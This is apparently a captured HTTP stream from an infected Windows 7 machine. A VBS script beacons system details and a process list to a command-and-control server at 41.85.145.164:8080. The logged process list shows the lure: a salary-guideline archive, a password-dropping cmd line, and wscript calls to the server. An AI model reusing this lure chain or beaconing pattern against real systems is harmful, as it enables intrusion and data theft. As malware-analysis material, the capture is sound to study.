 Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 41.85.145.164:8080
Content-Length: 1868
Connection: Keep-Alive
Cache-Control: no-cache
Current Time: 8/20/2019 2:47:49 AM
Username: USER-PC\admin
Hostname: USER-PC
OS Name: Microsoft Windows 7 Professional 32-bit
OS Version: 6.1.7601
Install Date: 10/05/2017
Boot Time: 8/20/2019 2:21:28 AM
Time Zone: (UTC 1 hours) GMT Standard Time
CPU: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz (x64)
Path: C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs
Network Adapter: Intel(R) PRO/1000 MT Network Connection
MAC Address: 52:54:00:4A:04:AF
IP Address: 192.168.100.165, fe80::a179:b3ff:199:2314
Subnet Mask: 255.255.255.0,64
Default Gateway: 192.168.100.2
DNS Server: 192.168.100.2
264 0 smss.exe
348 0 csrss.exe
396 0 wininit.exe
404 1 csrss.exe
444 1 winlogon.exe
492 0 services.exe
500 0 lsass.exe
508 0 lsm.exe
1204 0 spoolsv.exe
1408 0 qemu-ga.exe
1976 1 taskeng.exe {235AA494-E015-4A32-953D-758354244F92}
2016 1 "C:\Windows\system32\Dwm.exe"
276 1 C:\Windows\Explorer.EXE
332 1 C:\Windows\System32\ctfmon.exe
256 0 SearchIndexer.exe
2196 1 "windanr.exe"
3340 1 "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\New Employee's Salary and Bonus Guideline.zip"
2952 1 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIa3340.10266\1.New Employee's Salary and Bonus Guideline.docx
2192 1 "C:\Windows\System32\cmd.exe" /C "ECHO newsalarysystem>C:\Users\admin\AppData\Local\Temp\Password.txt&NOTEPAD.EXE C:\Users\admin\AppData\Local\Temp\Password.txt&DEL C:
\Users\admin\AppData\Local\Temp\Password.txt"
2300 1 \??\C:\Windows\system32\conhost.exe
2896 1 NOTEPAD.EXE C:\Users\admin\AppData\Local\Temp\Password.txt
3328 0 WmiPrvSE.exe
2352 1 wscript "C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs" 41.85.145.164:8080/open 1
2456 1 wscript "C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs" 41.85.145.164:8080/open 2
1392 0 OSPPSVC.EXEHTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 01:47:50 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
3 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2523 bytes) 显示和保存数据为 ASCII 流 7